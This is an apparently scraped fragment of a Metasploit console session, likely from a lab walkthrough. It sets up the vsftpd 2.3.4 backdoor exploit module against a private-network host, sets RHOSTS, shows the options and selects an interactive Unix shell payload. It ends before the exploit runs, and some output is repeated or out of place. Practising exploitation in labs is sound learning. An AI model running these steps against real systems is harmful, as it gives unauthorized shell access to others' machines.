 Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
File System
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show  options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.109.129  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic